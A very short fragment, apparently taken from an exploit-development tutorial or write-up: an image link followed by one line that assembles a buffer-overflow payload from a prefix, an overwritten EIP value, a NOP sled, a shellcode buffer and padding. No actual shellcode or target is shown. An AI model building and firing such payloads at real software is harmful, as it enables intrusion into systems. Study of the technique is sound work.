 attack = prefix + eip + skip4 + nopsled + buf + padding